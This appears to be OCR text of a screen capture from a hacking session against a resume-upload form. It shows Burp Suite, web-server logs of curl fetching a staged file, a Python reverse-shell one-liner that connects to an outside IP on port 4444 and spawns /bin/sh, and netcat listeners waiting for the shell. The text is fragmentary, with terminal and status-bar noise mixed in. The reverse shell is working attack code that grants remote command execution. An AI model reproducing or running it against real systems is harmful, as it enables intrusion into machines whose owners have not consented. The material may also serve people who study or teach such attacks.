 128.199.74.11/uploa... yuffie.v.qw.lc (Upd... Burp Suite Professio
php PH PH PH xs xr Re
128.199.74.11/upload.php
Apps Debian.org Latest News Help
Thank you We're processing your resume and someone will be in contact
shortly.
demo.docx SHOW ALL
185.49.14.190 - - [28/Sep/2016:09:30:48 -0400] "GET http://testp1.piwo.pila.pl/testpro
xy.php HTTP/1.1" 404 142 "-" "Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Fir
efox/31.0"
128.199.74.11 - - [28/Sep/2016:09:32:48 -0400] "GET /doot1337 HTTP/1.1" 200 17 "-" "cu
rl/7.47.0"
128.199.74.11 - - [28/Sep/2016:09:42:47 -0400] "GET /doot HTTP/1.1" 200 17 "-" "curl/7
.47.0"
128.199.74.11 - - [28/Sep/2016:09:42:47 -0400] "GET /hello HTTP/1.1" 404 168 "-" "curl
/7.47.0"
128.199.74.11 - - [28/Sep/2016:09:43:55 -0400] "GET /doot HTTP/1.1" 200 45 "-" "curl/7
.47.0"
128.199.74.11 - - [28/Sep/2016:09:44:37 -0400] "GET /doot HTTP/1.1" 200 231 "-" "curl/
7.47.0"
128.199.74.11 - - [28/Sep/2016:09:44:50 -0400] "GET /doot HTTP/1.1" 200 231 "-" "curl/
7.47.0"
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STRE
AM);s.connect(("188.166.239.26",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); o
s.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
~
~
~
~
"/var/www/html/doot" 1L, 231C written
9:43:11[justin@do01 VPS ~]% nc -lvp 4444
listening on [any] 4444 ...
id
^C
9:44:46[justin@do01 VPS ~]% nc -lvp 4444
listening on [any] 4444 ...
m2@do01.qw 1:nc*
twitch 1:php 2:qw.lc* 3:zsh-
1 C Virtua 22.75% | R java 5.05% (59%) | / 1.45G ~ 159G hdd 106G /tmp @939M | 1.96 2.33 2.51 | U 96% () | BNE 2016-09-28 23:45:01